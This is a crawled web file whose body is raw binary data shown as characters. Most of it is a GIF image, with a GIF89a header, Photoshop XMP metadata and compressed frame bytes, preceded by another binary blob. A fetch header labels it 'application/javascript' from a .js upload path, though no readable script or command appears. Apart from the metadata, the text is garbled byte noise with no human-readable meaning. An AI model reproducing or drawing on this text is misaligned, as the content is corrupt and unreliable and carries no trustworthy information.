�G	o1��J+�	�H�Yr��?Z>3��w�?B3lM�g��b���4�iԗ�5A�ځ��{*��j�D��ܵd�G���i�~���I�RVn���&�{si��xs��v'Vv��h�ALp<�<OP���l��7oO�,���e��֝�w"K����x��x��l<ÆKJ��,�`���g��.��k���S*� sz�&-��������� �	s�X�����a���zذõ�jk�'*�Zޡ,��Z#��JS����� ����ʢ��[�����G����wsl�+�bp-��BC�w,��=��
J�+�k�*��)���u�4k��(5�tJ(!D���<ْs(�w�t/%Z؈j/�Xx�OEiq����� "M�RZx�IuJX�S�kG�ԁ��NO�'13�0@�'�l͂>���[]+�B� J�V�)��ʂv6=w�+ �*�i�K4-!\~�0��8a"D�*WI��4)v��՚���(ɻ�M�	5�x��`�N��T���BZJ(XP6��=M�tlmg�(e��ʒz�/}7^g��Q�	r���ug��'��ķ�KV.��_��X��v�q'gv(���:^��i���R���,Pǝ���o�!�5���'��Y�y��Gl�0�U���L�v��$�j�OY�λ`�+3�2�C�2^����uv�y9�ݣ�l�R2�run�<��BF7�u�����-���H]���u�������Qm�t�"/�����#N����綈��Οw4�'6��3���I�2B�����h�B��t*ZM�2#�i ��H���чT�8�a$�x�j�����4�h�;z��w0d+�p ���;�r�yG��+��PX3L�;ء�����L�ұ��C�6l;��v�P�S��h�w�St�;�2��P/�@`�D��c����\�K��ʗ���5x�#�s�c��5vԱk5lW��U��=q(��b��,:F��"9pE� ����(C}�C���G��صvt����a�&HA2�M�\�c�HVb�/T#%��F��$Y(y�)?��T�Ҟ(�D���bQ� !� � ,  6 d .  � ������U��%\����20\���C�Nܐ�=�7^�H�ſWQjC�?�"��)0fG���ɳ
�*<�2Z(�'I�E}��_Q����L�3�'�@L���N��>}��+�*���T)N�fw�Jw������GaꈷR	����Y�!,X��O�3.|��aF�f^u�B�wN;(���=���{Z�[w�Z�쀏�Fc�s�{w��膘X�mF���8��sUNun���zY�q���3���-����
_�1��G<���L~�ڹ�;�� I�	^:MC�]!W�[���f���Gw��3�?"��Je3�$U��U�ѴM8���4���i��x=F�[0z&�6��H];}B^�;�AI��T�<u��O{�X���DH��U;9"��?��$�`���$\����i0�J�U�p$�$�5��Cӆ���A�!B�J���d|�dA]�qf~��ER���y%�sI��x�:��Hp��)@�%D��5Q���,:��_��`���<D1zY���\��U��t�[����$Y�A_ȩ�*M ���t��?ꬒخ��i�L8��k��:(D�K�,����;�3�?;�J+#�8��T8�+t��U�E$�J�N�黂��i޻�IU-�3��N©MD1y�ȕ3y����~BbrmD�ć�NpJ��"uU#7������R���N������4�O)D�C���2��%9�N��V�}H�� ���[q��vlZ�D�N����β[C�V�%�N�^;���oq�2I�1�C:��Cb�99�$9P���l��,L�8�3]�z�tֽ�[���Iy�Wz�o���믃�����n���ie�u�>��Ļ����H;I4W�����Ip��x�3����C��;�Ҵ|��N�ϳP{�1p��nՇ��;=4׾;�[4w����,��N�� p`y���xc����M��a<� =�@�ܡ�&���H�
SH�d��
-�����C��0IA��0t��;��a��.�@;���<x-��CZ�p����Ŵ%����܁']!̱_�~@��@�x=��" ����5�`�����qu���?�F1�cHI�$�g�h��H����àK4IK�c�"Ū�ǁ6N2��|�+��F^���(qKd��h.3G�S��H�:,u���� -4��&LqXLb		5Bc���A-���+$��L!�:K��W�B���5<�m�`�?����r&��Az��&p�A)1XZ�y؁ ��:���{��א�"�=`g�`�3�$��?z�A�o	(F���T�7�) ��M���~��K�r��I1�7t?hA��t��$�%ܸBĀ��\"ʀa��?��O�!TIn�[��R�D[��
J���8 ��$��z�	�uSl�5њV7f`����9�r���d�yN�ϖEɪ��r�	
G�&�u����:I�6���$D'��4Q�m��e\"�	���� �:(W~��a��n8{PZ�r��� V#�f�qu�!Nn�X��D�VT+-�q	u�2���Ioh}�ô's���F�B$,x�9_w�t��^$�X	�FN��S]j;Jp�X2S�4�f3P�'W�ku�p@���`	�E�f�-�*N�� v�u�W8�s,��c�3�%3����	�D	���<�"T���!K��97��=CY_"c�S����ǋg����$�D; �)v��������69�l�oqa�iq��Ö�r2���C�w7=~\���Q�!A�M	�1O��Y�Pu�%6�) �L���R�ӎv�2�f�?ʌ��#k��K��7�7�ꈇs�j���9"��$=C�s�c�@����4���G�����w���(-�_����W���qָ`S�L��]H�7!X��)�
�����:2��X���?�؄?��9΀z�����u�|k$o�H�O�%p����GB�V�x038lR6A�윐K�;'�#%P]"�&c�"!��ܪ�Ϲ|f�����&P��c]�8ݙ��
�-MB�ՙ%Lg	I���w�$a߻O�Zǣ>z"�|���PQ�E��!1\"���I��ix���pG���u"��d���ƷC��ǚ%��Wۑ&�Y��H�!�	���;Iܑq�\��y/��Ź�7���t�c�8�8�&A�c�`���� g���J �MA���Y�g��x�_O��\���5!����B|�_S$)~�/�|�Ğ�M��}h�{���}���}' !� � ,  6 d .  � ����ϝ�*����⠊{������È'6����6D��#ƈ��9���"G�	Mlx�dH�5#��ĳ�O%���i�N�=�E�IiM"�1�aK�x9�E��ON�v2�!�	�N5���Y�dsb�SŻ���D����5�B�ÿx�y�oK&q��� �Ǒ'�T��$;���a�a�����i�|G���J�Ʒ�{��甈��xG���)<g����ޝr�{-ulD����I������8��V�	�O�qr���9�9�<��Tu%P��\|��Ax���N<�3�$�sr�Cpy��b��z��	,Q�Äb5�6�4bV��SM����|����ES�yp�e���Z����6��S&�ȝw5ȓ	Ń����ƙs̝� I��]���j"�SO�D��/V�u#F|�ȚXak|7������X�fD+v�J�E$B�E�v�@��y��a�uE��I�Nဘ[\�O�����ak����#���=����:�\̅7A<�Qx8XS���%��#X��;�u��VQ��I�`�Wb48�I���r���0���Ƴ��D4��5�p�����v�i�ֱ�?�Xٓ;�������pNKF%��z�Pzj�%�b�j�H��=(F�pvVu2aD�F�C:�n�Za���9�@����QEa*���ˠ�0���AY'S<�9Q<l�'M��~�y��4�O	�5��jE��R�b�A�̓&��<�P�0����x9y��qdvDd�rQ�e�\����w�IP�����u'q��;��N�����G�C����?N�B��;|ra���9��8v�M��?�GTx�D�N|��Gx���;��1\��� >{�G4P��\�3����|Խ�������B-�������e��s�z�@��fu�H�h��@<�cu�ca?�G���C�x�;�V�w��0|���Z�0�
��ACZ���X����x�"���hx��0�yGz(��M@C����?#��)Sz@��4��X"���p��d�p����?�q��d@��X���0#��y�!!�7*�0��;���HP�5)�,q��eh��V��d�8�\�:�� ���VZ��@����A�+��'�\a���@ޱ��� � +IPbk�@��T�U�2"M�EB�Kd�=� -��:�{� ?d�[cT��A�Kа	�̠H4��Cbr�=�%#�G~X��cA�Iuȅ��	?2� ��	N��E�h	s�	/��0�x�p�it""��3b�
�-֠MHp�ȀD5n��V9)eM&� uB�*=���N\N�|L��Fi�w�S��p�T_�����ȦW�qՏZ` ���e�I��|N�T}�U�hC�f�
�#&�KS��=��D=�V��E�g>)ʵb��+^�G��҂�'���JV�#o<�й��`�$��c:0BX���,�@Zi���*6�u�Yi���f����HZZZ`�y4�/�48�B�z��^^��N�ز��#��������WHG	J��&,1"��n_�8ǈ���٩!����� o"k�F$��"Y%�q�W% -F���l��V<�p��L4��@qJ�[�S�N�l]�i�>����\��%D�m��^2����D���s����o	ҫF6|�ʞ�f�j��_~V.�e��k	{�V��T2�?�K�@��C���3��^:q�k[;��`Z�yn�l�I%;���7Ah�:(�4�P����\�C>ԉPGVc�c�����`���2�UL{�?p��u���$;�\����e7��v|��V�����FG����Ie�`����X;��W{�ڌ�n�|:dQg ��D!�9��g��	���F����7,#^_hw�u��UtkUJ7���&����B4�p��ո��C+̉?�]#�5"h�7uIM`MNz� ��X-��c�!Q��)���?b��'�FJP�[��xsȋȆ$Y`��H�;�aOB���p��i��&"�_'�NҎ[����/�	m�ʘ��䇛��t��ׄ�/q�ބ$�J�뤥�N�U����ɤ��<��u�c�:�pv$���#������e/��a�М�����J�QAwX @��=����dVJusb�x��9�k2f�˅�5A�p�݃�
�tIv	\5��c$ʣq}�3�濙�VJ�t.���� �	�h����#����k�����Q�r/B�P��'�=F�׷�  !� � ,  6 d .  � ������U��%\����20\���C�Nܐ�=�7^�H�ſWQjC�?�"��)0fG���ɳ
�*<�2Z(�'I�E}��_Q����L�3�'�@L���N��>}��+�*���T)N�fw�Jw������GaꈷR	����Y�!,X��O�3.|��aF�f^u�B�wN;(���=���{Z�[w�Z�쀏�Fc�s�{w��膘X�mF���8��sUNun���zY�q���3���-����
_�1��G<���L~�ڹ�;�� I�	^:MC�]!W�[���f���Gw��3�?"��Je3�$U��U�ѴM8���4���i��x=F�[0z&�6��H];}B^�;�AI��T�<u��O{�X���DH��U;9"��?��$�`���$\����i0�J�U�p$�$�5��Cӆ���A�!B�J���d|�dA]�qf~��ER���y%�sI��x�:��Hp��)@�%D��5Q���,:��_��`���<D1zY���\��U��t�[����$Y�A_ȩ�*M ���t��?ꬒخ��i�L8��k��:(D�K�,����;�3�?;�J+#�8��T8�+t��U�E$�J�N�黂��i޻�IU-�3��N©MD1y�ȕ3y����~BbrmD�ć�NpJ��"uU#7������R���N������4�O)D�C���2��%9�N��V�}H�� ���[q��vlZ�D�N����β[C�V�%�N�^;���oq�2I�1�C:��Cb�99�$9P���l��,L�8�3]�z�tֽ�[���Iy�Wz�o���믃�����n���ie�u�>��Ļ����H;I4W�����Ip��x�3����C��;�Ҵ|��N�ϳP{�1p��nՇ��;=4׾;�[4w����,��N�� p`y���xc����M��a<� =�@�ܡ�&���H�
SH�d��
-�����C��0IA��0t��;��a��.�@;���<x-��CZ�p����Ŵ%����܁']!̱_�~@��@�x=��" ����5�`�����qu���?�F1�cHI�$�g�h��H����àK4IK�c�"Ū�ǁ6N2��|�+��F^���(qKd��h.3G�S��H�:,u���� -4��&LqXLb		5Bc���A-���+$��L!�:K��W�B���5<�m�`�?����r&��Az��&p�A)1XZ�y؁ ��:���{��א�"�=`g�`�3�$��?z�A�o	(F���T�7�) ��M���~��K�r��I1�7t?hA��t��$�%ܸBĀ��\"ʀa��?��O�!TIn�[��R�D[��
J���8 ��$��z�	�uSl�5њV7f`����9�r���d�yN�ϖEɪ��r�	
G�&�u����:I�6���$D'��4Q�m��e\"�	���� �:(W~��a��n8{PZ�r��� V#�f�qu�!Nn�X��D�VT+-�q	u�2���Ioh}�ô's���F�B$,x�9_w�t��^$�X	�FN��S]j;Jp�X2S�4�f3P�'W�ku�p@���`	�E�f�-�*N�� v�u�W8�s,��c�3�%3����	�D	���<�"T���!K��97��=CY_"c�S����ǋg����$�D; �)v��������69�l�oqa�iq��Ö�r2���C�w7=~\���Q�!A�M	�1O��Y�Pu�%6�) �L���R�ӎv�2�f�?ʌ��#k��K��7�7�ꈇs�j���9"��$=C�s�c�@����4���G�����w���(-�_����W���qָ`S�L��]H�7!X��)�
�����:2��X���?�؄?��9΀z�����u�|k$o�H�O�%p����GB�V�x038lR6A�윐K�;'�#%P]"�&c�"!��ܪ�Ϲ|f�����&P��c]�8ݙ��
�-MB�ՙ%Lg	I���w�$a߻O�Zǣ>z"�|���PQ�E��!1\"���I��ix���pG���u"��d���ƷC��ǚ%��Wۑ&�Y��H�!�	���;Iܑq�\��y/��Ź�7���t�c�8�8�&A�c�`���� g���J �MA���Y�g��x�_O��\���5!����B|�_S$)~�/�|�Ğ�M��}h�{���}���}' ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251119/562b20d3-01c2-4795-bd64-9b04f40f3753.js
body_size: 388614
content:
GIF89a� � �  ə�$,G�������iPJQ޵���1��z��� ���iht�ν�� VVd��E�������4�������V��7ֶ��O�M������9�mi��{��Khb���ѩxq��E���\X'cZm���������'�Q������(.7��p��'ѭA�����lQR�������X��jo��Љͥ���������숈��T��7�Zcx���ָ�;AP�������d]ټ*����#��޷���$ЙB�����)���%�C������v(��q��@ƃ��ZY&�����冷7�����u����C�����Vmҙ����nkR�e������J;C��ʻ�����4��������܏�E���潶�˕̕���D��@�ƭ������3�;�����x��B��v��'�����~�ثj6E�J480|��6��ϥXM����b��������������݁[|�fK\>������~���ܦ����䤵�ֽ筤�m�7�����˦ah�ܞ������Υ���6}|x��6��"֨���UCD.�ܺ+*+*�ę�����!&��)��1�� ��B�� �Ƶ�G1ｭ�����9�� 潭絥ޭ�֥������ ��)�� ����νխ���1��!��9��)��罥�� �ƽ�� �����1���֭�޵���1ե����Ƶ浮��?ޥ�������)��ﵥ�ƿ����9ż������ ޥ�･�����ޭ���ﵱ�ε15@�� �����   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.a8d475349, 2023/03/23-13:05:45        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:3515e6e5-6174-dc40-a804-ba441a0b131c" xmpMM:DocumentID="xmp.did:879E0993C2E911F09A6E808A9FA2BDE7" xmpMM:InstanceID="xmp.iid:879E0992C2E911F09A6E808A9FA2BDE7" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:d3440eaf-551f-1d4d-a4e7-4a4aee698fe4" stRef:documentID="adobe:docid:photoshop:b84daf51-96c4-ee4b-a1a7-a2738dcbe4d4"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � #�0�`��(\�Da 3#B�$E�/V����]v�r�g!je�~.c�|㒦�%�r.y�SϞ@}����P�<�":�X?#ƌ�3�*U<c�0����ׯ�v�ݱ�ٳhw�J���ZPp��U�6w��łGo߿x��f�a��+^���I��� ��e�03�3 iҔI3�G9=´��&��6m�׬@��m�sp�-[v�/�^���jW^���C�Kw>��u��OP� ����0�<��x�ay�{�I0{��2Ȉ�A��5�h 8ۀ��6Gn
p�n�E��$1�q"w\s�)']w>�v�E'��RG�� b�"r������Yf�aV <���!��0��#L4����ـ K���P&(�l���-��\5<�%s^zybf�QW��(��܉Ήgq�E�P�',��� ��;��9@��>� �$��B���������`�$�\r\��f�ű8�X�܇*���nr��*������g|d��@|x~ (�Ҁ�#2�%�hjU"�����V)m�az`m���258*�\vQC��e���y�'�y���>�f������g���),��k@9>��(�D:*��Lf;i��*(�D��]�!��喛���"�\��њ"� ��r�ݵ|�u�H#f�Q6c�ch�����C���GRIq�O[m��FCN4c8�q�It�qx�����]�ع�����K���ʪn���\Y3���;+�����	���l�B�dmK3H��U ��To���<r����&�ϱv�^w����x�x���f�������C�]���N*@$�2em��3���Ǐ��Gޜ�-��bwdgg���P��j��I��&x���t6�8<�jB7���b�KC�������j���#�� ��d-	�ِ&*�5簡]ث\_Ʋ�a!9�J�� >�y P8�Oh��#bLB����5�JE#R,4�v' ��!A��?Dp�fm����+ @jm9as^�Z%A�1`��;��v<��{���E&��>HF���a�bIZ�x8'Տ66<� �C��Y3� ��G!qI��&7/T]/mOl^�)�**F`c�{~��|%���KX�D�/�Ecc��$��/��Y�C�0���c9D"~��KN��v�D�i�Sly9L�)�l���P5>�iP ��7F��1���@�� &�I�i@�H	G|a 8u��<z �A$�,k9� ~`U]�%"��Kʝ�z����1����d��%�A-}�O����DYLaG�Ԓ�5?r�����*5p�䠕��#-�8�Z�mıP��HDR�y-�b/�cA1uI��
���i�g��O���9+[e�G���b�7����@����<�	�Z��Ȓ���˚�m9�N����d"�Kc��2S�bٍ��d�  �-�a���ր�H�P�I#�Uʓ�e-�3 X$�9`CU0La6�s֩S<�%$2�ρm�r����(�>��2��33���-�p!���I*̰j*#�Vpy��D<o�Y��Ӗc8�r�D����R��R��\0C�՟NЅd~Pu"<�v0�m3��
��)-����IO
���ҥng|�y��5ds��ݛ���%�<P*P�JW�c��v[l�����E]�)=jI�lo��$�c����U���[\�����˘�~JA_N��D �-��ɿb��0�>jrR���/p�$%��{!ӈ����$��L䲒�ț����ᘊi�h��D�3x��ħ�z��!���0�����Fv�ͨ7�Fh�1<����� z���,u�*]{"y'�C�J�V�u.M�#F�--���mJ�i
x�fE\�-,�F�l���������(�{�S��}�Ơ�!��}<�!�������K/x��2K�v���&���/�@���Y�I��F+UUlsP������Gz@��q�:k�Աk=h��8��\u
�&]�ן�iz�������Epn��ڿ��i|X�$��8+`1rh���G4��i���F��m�UF�S��'\"]�{�d����-è�:19Ό9AA��И$3;�Q����9�S�T[O�q�#;
́}�R���e d�g��w���:�V�@W^F܈�_���4b�ʷ`t���5@� ��A~{6�p7�5�����L�x"����C*u��H�[9�q�2���wg� H�5R]��N���`%o�L޻�����G�O�O�S�@F����%���N_����@?wwg�:4��C����@dv#�Td-e<F�5&�g��D�a@~��k�V�p!�q#�s�7���Uc�w�|�`��U��
�Tq�G$z�w��0
��`�  \�>�V���j�gg\gDU#.�u2ڱ<�� Sf&��Z����V[Ҁ��9 4H{�tRL�>� �q@x�c�Dx�M�@yq����������A���uC�jEt@�rrh2���.WV� sV&s�1�7(p��P�4�����b�Ap8F��F&%��!z����?v�_ R{�w� T8i`�Y']b�g�?�r.�d"d�q+fr��%��%p�v�` ����v�x�-C�(�?i������[�w��qn�?��|��w��b,�,� �hg�UT5�"��,7��/`Ef8(�E��a��]	�Cq���wR�4��( �v���8|m�UL�g1�HЄ��J��{T�,H2��Id�}��8�8���&���50{ f(YV�6S`i6&x)�`�f9��?����[s`sPcЀJv�w0
A��:��������9�N�YqЄEWfevQL�M��	&]��5N).ژ��vhP @ �pZ�Vwu��]\"�sv��3(��h�,Cp��N���\�5���(�Cy�P�n��|Є���EX+;Db  O��?�Ѕ9���/��p ��qYi�ʠ:��±*`��hy��g�i x>C����s�pw�(x��U%���(@���\HRq�U}�bCW%�'�	�����w5�	�p�}/�/�Ҡ<R��)]��ޢ��ei����9�[	8w�9{xwJv��=@�4#�Dy�Q���9�|Mh0�F�Q2��E���
����!k���Ps,�#*�.���ѕ/7h"x������j����? 2H������s�(��)�dF� � Q퐃v <�o�4�J� 򋒷�b���p�Y���*J��q;�
fp� �Y~�w�����?k@{��?�0�4�:����
�����<�&F��#���'�T�]�T�R� ]�N�:�����Pn����` �%��30�s�����X�d@��i{쨒0�?�p?�0�!$)$B�l��c�D�q.huȐ��J�u$�E�@Bz@�*	�c.�p� મ�q�u�p�����#�%}��5К�  K�z@(q�	~J{����R�@
v	D��fğ�	4>R�>�7 (�u��E�MCB �Z���l�d:�!ZsP��2�MA��p�*\�0К�wB�*xt(�*i�HH
@��#�pM�fB Y0&���(��h(D<����M�$ z�,�V0)2\�vo�z��{�v�~y�9b~� w<����Gh��)�u����L��JU�?sM��Ƞ�PFW˭�kK��#��GE��TBB�T����í�JA:���I�P�8��;+�_�)ppI �&��𚲉����ްw�{0T��;���I� ��#�Ro��gUǾ��#���P� ���q�Լ��6k��+�PgP�2l��v�{�5X��&��8�T�[c�#�·�(G�9�G�Oe%,�1�)z°�2�q!����~oz{0��³z��g��R_w.��7=ګ��?�	Ȃeğ
<�@\�cTMذI!�s��q<ҹu� @cD��GŠ:���YFX0.lu_\3[Q���v��i<�����?�����t���[0~����|��&��!F�0��(�3�s�YQq�QQ�0���aG\0`b}�G�qblQ����������{��3��yJ�<��W�[����s�BLQ�&fb�PM�iɧ;��Ucp�y�G��������Z[�q��q��M�4k�c40�����Iμy�h����
t�c���;�	�[� F� F�|��*X*ڹ��āD��u���M|��[[�p�a�д�ID����l�'[�����ѱ��g�dP�'e��[��T����p �
ѓ�q[�p	�D�;(�P�{��L0ɀ֮ `�[�q�|\ƿ�4A��f|�8F�����##�|�j�AKp���?���Q��I[L�]�����{#�䰵2��R�{T�p�7b¦42;������[��(|����	c����8��9�s�\�Kۄw�Y}���Μd���'�3>�� �~��@�c�!�9�N�]�
 30@D5�S�}��|#����N�I�l�I���ܬر�Ɉ|��"�i �m$\[ߐ?�]���e�c�������!��8�~�!ֶ��[�D�$D����kFz`��q[��q&T��������m�}L�gm� p	���	�%��m���x,�%�h[Ma��aQ����/����#p	�2��� ��pM� �#�[�r��6�Im1�M=����+# r�|r�s�	 ��o�s~���:Q����a�����G�Ѭ�N����1�4DU�cn��A���qi(����L��M���7|�J|�4�k����u�F{���ӊ.��l�jn,iF�u�$�G`5�4D_$�;4�H}"��G�In��f;�Qk1v��lғ��J(����#���[[�{��RH��ы��p�a4�e,�m�<bj�7{^K��L���4�g[<b,xSB�<�o��	�C��l�?����� �d�f�B&i��yR�pb%$���]L�G��Q�.Bԁ���30���(�"9u�O���A�͖0��;��1��l���0����b���`���z�,o�Y{з��gm��Wo^ȳ�����$���j��^0M^���lE�r���.XA�nu�-Zr�#������ Rs�������,e�n ����G_�ޚ� �x��%�ş�]$�Ko�� R�����R����c�6�9��em���ʦĘ��ɠ�#�\�8��>k` �@�@�������tΠJ�lf��Z������b���c�Ad)	�����^�*}��
�ISVЀ����- `ć
 "Jӣ��0aڢiӆ������H��$1d��	C&L���/1Fk��Ma�rf$�C��Ck8j�x�K��,��c��Qk����SC����p�Rl��L���Y��*���[�l�1�4  jT��Q�e܊�Fp�زe���{��N�;�j$ͧ��'��2�Z�xT�5j�>x����e���\���X�)��E�,!A�q���zU�^�81�[�ۑ�|�>IN�u���q���͞?3��ר��_�-{Z�FT�V#���\�a�$o�F�'%Jd|����{k! X;����C-d�c�,d�iN��-7 ]�&'#���r��˂�fŢ��Ⱥϖ*�Ң�1	��jh�o�π��I�% +�k�s"p=��" ����� �Z�-�C�:"���Ō0�k#���L32�;���Z���L��F`-���,���,�g���D��)�eO�9g)!�����ڶ�C=�#�11K,�;�.����6"���;H4�L���� � ���q��������P����8CGPœDrC��Lf=iz�ͭ���r,�\:j͙�TU'��̌EU�
��:U� q���4��s��xX��li���`�a��B�@D`�NG򭜰l{��je�$��=	ԗS9�VR�X#�q�����ޣJ5�*����Dȷ��%�7��-8��]�5n�+�lS���*��������[rZjI%��$�%�H^cTOfq]/���U�q�Zoݱ0�����J
�9����UQ�P��d��d|�o�{Ĵ��IH�<���C���1�d�S�S?�U�e�����sE_��-�ę�j�^-p�n��i����*��6��\����?ww@3�Qm��4]��$����ݛ��ֱ�$_!G��u$zY֌<�
*� �������L�%_SNǺ���B<d#[4N�@U9�,�{��l���'_���������%C�)N�<��\e~�jH��W����>�j�s~��%/X)��Df�Ő=a[`>��TM�[�PB��Ԡ2+ ��w؁DC�� >���x"�[��V��/.-!҉�Z�U�-�,,8LLKs/��3�ɍ��gĲ�d��1
���E��{�g�@�5M��r�ե�w
#k�X��)l+����W-��	,���:�?x��uD��X=F�zQ��`$C�t��6R$%�A�(8��Q]������!�]G�����b��U�p�3�0F7,i�X������ y0WȀ-I#���T7��A_��F[0ăop�PV���5��#�¡T�F��%�q�[��'�m�.�u\�9��rd���D��: ��phdG��F�"�rS��h41!0��!z  ��՚9*J����3.�Qc,a���	�,cQgJ�@T����T�@3q��=��bhZS<�!��$�
�\%�(d�PG���!�@�IS[
�]��W؈8��ѫ��z;̍H��@�H�,
1����4\���Z�H��}s���<�؎��E�Ƥ+�X�p��)�@8"�S�v��P5B>C�RjYD��s���UY����O�Ĭ�[����֬6�DjG���y`��� ��|���:㎐4( �6�x���Ō��_��cs�2Ǯb��2�6�u݃����iLk���6���k��E���{
@9�0
�j�9�Jq�ҕ�.�-�r){�"#�a�� VAj�zj�1j��`� �����(CpE�S��K�H�Ž<��R�4UT�Nj@�G.&C�}p${���ԗc�F,@ZJ�?�U]�#�ˈg)tع�U*��gw1�{��I��cf���0h���=���Y�S�"� qo��<Q��ǂ�ފ����pϔ�i��dW� ��.l���,f��DD���X$4	��j��_�%.@�L���U �z,9̨��d#�y]LDˑ#�/�n�����ݽ����N3�F;"�"T�!j0��<�E��� ]�R�~<��P�4>��T�������YP�	K��V���I�.�F�u/��ю"D����NS���݇��ot�lm C��y�M���]{͇��HY=6�fv��M2z�5�T�K.�bz�z�{*pPoD�/i�\ �F$ 1��uw��O��'Q���Xй��~�%5�Ɇ�Da1�-�s�۬�d��������k �F�e��D;f;q��y��	����(!�0FG-<�]��B_�4�\6v�ۈՍ5;�Ȃ0D"c` ��~A�;��-�#�Pl3gw� �!�Q�(6k�_�gk$r�y�W�+p�*$�'��ϙ�(����Z�H�����KK�\;���
p�0@�@hi(���s�,2�1�蕂;=��>O�9^�e(���\�82a�`)#;,&�"X �1���C��>����1.S��h��4=м���R�(n�6�".��N�@�ӟ�Z&d`��j��Bb�᯸� / ��1�/d�����{ XX��ȼ�r(5���P�Q��CI/gk��5Ӣ,�j�>�?�	����(.\(��:)�P?�6���h�
��?0DAN�6x�X2��b�i�7l����@!t�H��ɒ�&��CB�|;\$E���h��@�]��#��x���m�B�M�D�Fh2�p$6���=�Co�Q(���G� \�>ܟ�=?\B\��X�`$���
F�����;5��H������DMLAN�E��=ը�";����H���2FQ�9i4�B�<1�l��s��G�t���)\y����7 
�H��+�C�|l��������Bj� /�k�)�{�1�2������5 ��A�Iw;-�zQ�z���F7	�����������E8�$r��p0+t�#���J��B1DJ0�����]&i���HР���H�p�9��FC-�[��1�"K�t`�'�LK�aK<��+�����<�q�u�K&��x?�[#��
� 1<�/��<c 6��RT/�k
5(�@��˷��$��^��b��������<����Q˻X�dA/8� ��~��7��� �M�y�}���C�<�4����(�K�⤛��r �A��JS�|�C])k!�� ���Պ��*�Bs�ӌˠ�}XOo���T·;�����DM��R��� X����b�,"�4�����t���H"I�З��Ηd��OCɝ�5�0�3��Dv��6�4������BX��xJ������ʃ�ҧ�T���As���!!QR��N&�
�I��z-���q�@M�X	����Q��X�Bѽ�BL���D�����LSĤE.;�ܙ:G�G˰!]�@T�{�'=�]�0&����
�Č9�`��Vf(Vc5�a�`��9�Jr �N����SM���ܰ���{J �'X� ��Ci2�`�<հx��i-N"/ORSG��;� L��U+ �dE�c�f�X�-X�ee���Ë�� MLO<� �ۄ��'�Ϸ��R���� U�:z��D�Sm�u-��{��Y �.���ը�UP8V��Yn����Y���bX���a큕��$8�x�$��Y�և��Q�ō�8�$�8bϐ�5DK�*�2*�DC��c٬3W��׵u$�4+�Y�؟X�������۝���-V����=�O}�VY� �}ʧ|SM� K�����,̮�X��^�u�s�0|��{�Ë٘E<6�IP�[�؃�[م]�Xf�ۜX۵ف����.��o��
x-yS�*�H*���K ���3��a�'�Yz��[e7Q�8�"��<(Ӎَ��ӝҚ�b�]��[��[�}������]��G�2�-^M�0M^�|�۔- �'|E�s��[u<�^�b��C�E���z5�E]_��o �ׅ���[�5aݵ_��[���EJ�=/���b�\m�M4� (E� � �'�(&v�^2��jL�4��8qAG�W��~��X��X��]-��%a��KP��-^9�R�����5�Vmƺ�{`�a��1pS���jԄ�YهZp�} d#xA*���-�������.XK��-��K.�P4(��K����Vĝ?Mo�o����O�e���)���N� (�K��< �X���#�$�e]P?p�X�ud2�dI�M&�L �k&�M�f l�f�����f"��0���bV���n�f98�c��<�f�g�9��z��;(�%-`(���a�EXih ������.�/��S��H`�������f.�<� 9XV8�O��;�� "�癖i��i"� �K�� ����g�>j�� m���á��B����ۜu���o�f��挦� �j�΄L������
�N聵��S��O�t&ڗ&���S��O��끽�l�l�����K�d�j�݀�~lȎ�GV�F�a��ٿ]�i��l�6k��h�i�����d�����[�&��6l������g8`��Ǝ��m��,nדj��Y����nn�~m�-k���S8� �k����h�k؀��k1�����¾���g���mݎl1`�ݦA�m�o��l��4�N���כ�dg�V�nGp�N�� 퉆���n����N�b;��O8���ؖmھ�m����n'.ܮopq1�1�������b%�'�'�/(r#7� X�#_r���i��
�)����k� �ހ�g�O��K��_��Ŷ�.o�Msp�K���
[pd�bcX�vn>��w��r
�rB����k�����΁�� H�g��2?��v����� ' ����r�.����!2�=�	?��Wc�L��>��'�hA�h�&�������؎�/lI'v su>s�o���nh��3���s �q�r�������o�f"����	��&'��[DW��v�.vÖ��s��Ƕ���t~lM�v���([Zucuu���f���w����x��	7kl&��O�
pS1�'o�+��8���>y?�a��c��u����V��m��!r.?��lgu��sY��?���h���N��.v��w��yh��q�q.� �������y��v���7z���S�fo��k&�����f��3����lz�l1��x��5�f�yq
� {��q�����r'X�����DO�.��Ew����¦���o��`Hw}�o�HWs��ڿoi��8��J��f�٠/�wx�w�xX��u�&t�.���뱾]V�)�ꕟi�V�Կ�mnq/�4g���4�v	Q��?�Y���%���rLf�>�r�O�H�n� �/S60�a�'7hܘ���9���ɟ1��m�H�K =�C��G�~�#��d�b��#Ōf:u���s'7�-j�(�_�A{�%)�OE�R�T�*V�b>��z���3.���DA4(Fc�o��%r�!%Ab�D��eĳ?��������;P�����'dfA�1�%̚3sZt�[IO�"�!jU��v�ՠׯ_9L�x�Z�׌�q&��3N<��X2�]�4T����9M��̀J����=%��;x��B�栴�C��X������s0�o��ڕ��xt2w�ofyąI��u�`-	�b���?�7aePY(^h�������N��� <H���@ĕW����|p��� E�X"QDd��q���W�1�1����t�D" N�wZ�CAl�Twa���X��������|�К���b��D�%'FR�S �u�NA�Zq�\�**�L0�p�����=h�^�D1%S�a�SDp��x������� @���Rb�'j�td'I��ŦpMȝ�\�qA�o�	Cβ&Y���t�=H8a�V&�[D���'��h�jX-��4� �Kj�$��V��ɩ\��!�Y{�'ȇ�J�y9�Ev4�,�<��c�9��O�j{!�:~8���]�#�I&J#�����r�h�ɭ	���	ijd��߯ג������`�.h�0ĐC���5�7�RixU{�!�NE%�x�}���w   ��ë���yt���I+��D� 